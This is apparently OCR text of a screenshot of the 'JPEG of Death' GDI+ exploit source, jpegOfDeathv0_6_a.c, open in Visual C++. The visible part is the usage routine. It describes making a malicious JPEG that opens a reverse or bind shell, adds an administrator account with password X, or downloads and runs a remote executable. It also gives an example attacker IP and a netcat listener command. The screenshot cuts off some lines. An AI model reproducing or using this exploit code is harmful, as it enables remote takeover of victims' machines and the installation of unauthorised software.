 GDI+ All in One - Microsoft Visual C++ [design] - jpegOfDeathv0_6_a.c*
File Edit View Project Build Debug Tools Window Help
Debug
jpegOfDeathv0_6_a.c*
Server Explorer
(Globals) print_usage
return(byte ^ 0x92);
}
void print_usage(char *prog_name)
{
printf(" Exploit Usage:\n");
printf("\t%s -r your_ip | -b [-p port] <jpeg_filename>\n\n", prog_name);
printf("\t\t\t -a | -d <source_file> <jpeg_filename>\n\n");
printf(" Parameters:\n\n");
printf("\t-r your_ip or -b\t Choose -r for reverse connect attack mode\n\t\t\t\tand choose -b for a bind attack. By de
printf("\t-a or -d\t\t The -a flag will create a user X with pass X, \n\t\t\t\t on the admin localgroup. The -d flag,
printf("\n\t-p (optional)\t\t This option will allow you to change the port \n\t\t\t\t used for a bind or reverse conn
printf(" Examples:\n");
printf("\t%s -r 68.6.47.62 -p 8888 test.jpg\n", prog_name);
printf("\t%s -b -p 1542 myjpg.jpg\n", prog_name);
printf("\t%s -a whatever.jpg\n", prog_name);
printf("\t%s -d http://webserver.com/patch.exe exploit.jpg\n\n", prog_name);
printf(" Remember if you use the -r option to have netcat listening\n");
printf(" on the port you are using for the attack so the victim will\n");
printf(" be able to connect to you when exploited...\n\n");
printf(" Example:\n");
printf("\tnc.exe -l -p 8888");
exit(-1);
}
int main(int argc, char *argv[])
{
FILE *fout;
unsigned int i = 0,j = 0;
int raw_num = 0;
unsigned long port = 1337; // default port for bind and reverse attacks
Ready Ln 342 Col 24 Ch 24 INS